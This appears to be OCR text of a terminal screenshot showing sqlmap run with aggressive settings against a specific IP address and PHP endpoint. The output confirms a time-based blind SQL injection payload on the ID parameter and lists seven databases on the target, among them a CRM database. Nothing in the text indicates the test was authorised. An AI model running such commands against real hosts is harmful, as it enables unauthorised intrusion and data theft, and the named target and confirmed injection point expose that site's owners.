 $ python sqlmap.py -u http://220.113.5.194/background/smsstatusreport.php?ID=1  --level 5 --ri
sk 3 --dbms mssql  --dbs  --batch -v 0 --random-agent  --technique=T
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
suse or damage caused by this program
[*] starting at 16:51:27
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ID=1 WAITFOR DELAY '0:0:5'--
---
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.2.13
back-end DBMS: Microsoft SQL Server 2008
available databases [7]:
[*] master
[*] model
[*] msdb
[*] SalesM
[*] tempdb
[*] test
[*] turbocrm70